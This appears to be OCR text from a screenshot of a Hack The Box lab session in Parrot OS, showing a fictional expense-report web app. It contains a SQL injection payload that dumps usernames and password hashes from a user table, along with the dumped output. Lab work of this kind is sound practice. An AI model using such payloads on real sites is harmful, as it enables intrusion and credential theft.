 Futura Business Informat...
2%
04:46:29
Futura Business Informatic
union select group_concat(username,0x3a,password),null from user-- -
2
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Parrot OS
Futura Business
Informatique
Home
Expense reports
Rennes
Manon Riviere (mriviere)
Logout
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
afoulon:124922b5d61dd31177ec83719ef8110a,pbaudouin:64202ddd5fdea4cc5c2f856efef36e1a,rlefrancois:ef0dafa5f531b54bf1f09592df1c
()
Firstname
Lastname
Email address
Role